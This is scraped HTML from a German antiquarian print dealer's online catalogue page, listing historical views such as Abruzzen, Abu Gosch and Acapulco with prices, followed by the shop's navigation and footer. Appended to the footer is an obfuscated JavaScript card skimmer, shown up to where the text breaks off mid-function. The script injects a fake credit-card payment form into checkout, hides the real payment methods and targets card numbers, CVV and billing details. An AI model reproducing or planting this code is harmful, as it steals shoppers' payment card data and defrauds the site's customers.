                                ABRUZZEN. - Tracht. - Röfvare frän Abruzzerna. Zwei mit Büchsen bewaffnete Männer sprechen mit einer rastenden Frau. Dem Titel nach zu urteilen handelt es sich hier um zwei Räuber.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Lithographie von Moerner bei Gjöthström & Magnusson, um 1825, 21 x 17 cm.                                    <span class="artikelnr">(Artikelnr. 38971EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/abruzzen-tracht-rofvare-fran-abruzzerna-zwei-mit-buchsen-bewaffnete-manner-sprechen-mit-einer-rastenden-frau-dem-titel-nach-zu-urteilen-handelt-es-sich-hier-um-zwei-rauber.html"
                                       title="ABRUZZEN. - Tracht. - Röfvare frän Abruzzerna. Zwei mit Büchsen bewaffnete Männer sprechen mit einer rastenden Frau. Dem Titel nach zu urteilen handelt es sich hier um zwei Räuber."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="28290" data-price-box="product-id-28290">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-28290"                data-price-amount="120"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">120,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="38971EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/28290/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="28290">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/abu-gosch-ansicht-von-jeremia-hauptort-des-arabischen-stammes-abu-gosh.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-24193" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/1/21944bg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="21944BG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/abu-gosch-ansicht-von-jeremia-hauptort-des-arabischen-stammes-abu-gosh.html">
                                ABU GOSCH. - Ansicht von Jeremia Hauptort des arabischen Stammes Abu=Gosh.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Aquatinta in Braun von Georg Döbler bei Bohmanns Erben, Prag, um 1840, 21,5 x 29 cm.                                    <span class="artikelnr">(Artikelnr. 21944BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/abu-gosch-ansicht-von-jeremia-hauptort-des-arabischen-stammes-abu-gosh.html"
                                       title="ABU GOSCH. - Ansicht von Jeremia Hauptort des arabischen Stammes Abu=Gosh."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="24193" data-price-box="product-id-24193">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24193"                data-price-amount="180"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">180,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="21944BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/24193/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="24193">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/acapulco-plan-du-port-d-acapulco-sur-la-cote-du-mexique-dans-la-mer-du-sud.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-23386" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/6/26218cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="26218CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/acapulco-plan-du-port-d-acapulco-sur-la-cote-du-mexique-dans-la-mer-du-sud.html">
                                ACAPULCO. - Plan du Port d&#039;Acapulco. Sur la Cote du Mexique dans la Mer du Sud.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich, um 1750, 19 x 15 cm.                                    <span class="artikelnr">(Artikelnr. 26218CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/acapulco-plan-du-port-d-acapulco-sur-la-cote-du-mexique-dans-la-mer-du-sud.html"
                                       title="ACAPULCO. - Plan du Port d&#039;Acapulco. Sur la Cote du Mexique dans la Mer du Sud."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="23386" data-price-box="product-id-23386">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-23386"                data-price-amount="80"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">80,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="26218CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYW5zaWNodGVuLWF1c2xhbmQuaHRtbA%2C%2C/product/23386/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="23386">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0ZnW0zGFRuToV30u" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                    </ol>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"name","limitDefault":50,"url":"https:\/\/www.bierl-antiquariat.de\/ansichten-ausland.html","formKey":"0ZnW0zGFRuToV30u","post":false}}'>
                        <div class="modes">
                    </div>
        
        
        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/ansichten-ausland.html?p=2" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/ansichten-ausland.html?p=3" class="page">
                            <span class="label">Seite</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/ansichten-ausland.html?p=4" class="page">
                            <span class="label">Seite</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/ansichten-ausland.html?p=5" class="page">
                            <span class="label">Seite</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.bierl-antiquariat.de/ansichten-ausland.html?p=2"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="15"
                    >
                    15                    
                </option>
                            <option value="20"
                    >
                    20                    
                </option>
                            <option value="25"
                    >
                    25                    
                </option>
                            <option value="50"
                                            selected="selected"
                    >
                    50                    
                </option>
                            <option value="75"
                    >
                    75                    
                </option>
                            <option value="100"
                    >
                    100                    
                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                                            <option value="name"
                                    selected="selected"
                                >
                Name            </option>
                                    <option value="price"
                                >
                Preis            </option>
                    </select>
            <a title="In&#x20;absteigender&#x20;Reihenfolge"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>In absteigender Reihenfolge</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.bierl-antiquariat.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filter</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Filter</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Kategorie</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.bierl-antiquariat.de/ansichten-ausland.html?cat=38"
                    rel="nofollow"
                >Afrika<span
                        class="count">
                            609<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.bierl-antiquariat.de/ansichten-ausland.html?cat=39"
                    rel="nofollow"
                >Amerika<span
                        class="count">
                            853<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.bierl-antiquariat.de/ansichten-ausland.html?cat=40"
                    rel="nofollow"
                >Asien<span
                        class="count">
                            1394<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.bierl-antiquariat.de/ansichten-ausland.html?cat=41"
                    rel="nofollow"
                >Australien<span
                        class="count">
                            140<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.bierl-antiquariat.de/ansichten-ausland.html?cat=42"
                    rel="nofollow"
                >Europa<span
                        class="count">
                            11442<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.bierl-antiquariat.de/ansichten-ausland.html?cat=55"
                    rel="nofollow"
                >Spezialkarten<span
                        class="count">
                            115<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                            </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional">
<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Weitere Optionen"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/de_DE/i/bnr/bnr_wePrefer_150x60.gif"
                 alt="Weitere Optionen"
                 title="Weitere Optionen" />
        </a>
    </div>
</div>
<script type="text&#x2F;javascript">    function eventListenerU1lQjL1F8k () {
        window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Fde\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
    }
    var listenedElementU1lQjL1F8kArray = document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
    if(listenedElementU1lQjL1F8kArray.length !== 'undefined'){
        listenedElementU1lQjL1F8kArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListenerU1lQjL1F8k.apply(targetElement);
                };
            }
        });
    }</script></div></div></main><footer class="page-footer"><div class="footer content">
<script>
	require(['jquery'],
	function ($) {
	
		$('.actions button.subscribe ').attr("disabled","disabled");
		$('.acceptprivacy').change(function() {
			if (this.checked) {
				$('.actions button.subscribe ').removeAttr("disabled");
			} else {
				$('.actions button.subscribe ').attr("disabled","disabled");
			}
		});

	});
</script>

<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.bierl-antiquariat.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Anmeldung zum Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="E-Mail-Adresse&#x20;eingeben"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Abonnieren"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Jetzt abonnieren</span>
                </button>
            </div>
			
        </form>
		<div style="display:block;"><label for="acceptprivacy"> <input type="checkbox" value="1" name="acceptprivacy" id="acceptprivacy" class="acceptprivacy" > Ich stimme den <a href="/datenschutz/" target="_blank">Datenschutzbedingungen</a> zu.</a></label></div>

    </div>
</div>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links spalte1">
<div class="block-title"><strong>Mehr über uns</strong></div>
<ul>
<li><a href="/">Startseite</a></li>
<li><a href="/kataloge.html">Kataloge</a></li>
<li><a href="/sammler-info/">Sammler Info</a></li>
<li><a href="/allgemeine-infos/">Allgemeine Infos</a></li>
<li><a href="/kontakt/">Kontakt</a></li>
<li><a href="/anfahrt/">Anfahrt</a></li>
</ul>
</div>
<div class="links spalte2">
<div class="block-title"><strong>Rechtliches</strong></div>
<ul>
<li><a href="/agb/">AGB</a></li>
<li><a href="/widerruf/">Widerruf</a></li>
<li><a href="/versandinformationen/">Lieferung</a></li>
<li><a href="/zahlungsarten/">Zahlungsarten</a></li>
<li><a href="/maengelbelehrung/">Mängelbelehrung</a></li>
<li><a href="/datenschutz/">Datenschutzerklärung</a></li>
<li><a href="/impressum/">Impressum</a></li>
</ul>
</div>
<div class="links spalte3">
<div class="block-title"><strong>Kontakt</strong></div>
<p>Peter Bierl<br>Buch- &amp; Kunstantiquariat<br>Inh.: Andrea Bierl<br>Hauptstraße 29<br>82547 Eurasburg<br><br></p>
<p>Telefon: +49 (0) 8179-82 82 <br>Fax: +49 (0) 8179-80 09</p>
<table>
<tbody>
<tr>
<td valign="middle"><a href="https://www.instagram.com/bierlantiquariat/?hl=de" target="_blank" rel="noopener"><img style="display: inline; padding-top: 12px;" src="https://www.bierl-antiquariat.de/media/logo/stores/1/instagram.png" alt=""></a></td>
<td style="padding-left: 10px;" valign="middle"><a class="footer_instagram" href="https://www.instagram.com/bierlantiquariat/?hl=de" target="_blank" rel="noopener">Folgen Sie uns<br>auf Instagram</a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
</div></div>

<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var 